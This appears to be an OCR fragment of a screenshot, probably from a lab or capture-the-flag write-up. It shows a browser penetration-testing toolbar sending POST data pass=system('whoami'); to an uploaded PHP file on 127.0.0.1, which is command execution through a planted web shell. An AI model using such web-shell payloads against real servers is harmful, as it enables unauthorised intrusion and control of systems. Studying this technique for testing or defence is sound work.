 127.0.0.1/Public/Uploads/update/1.php
application
Elements Console Sources Network Performance Memory Application Security Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/Public/Uploads/update/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('whoami');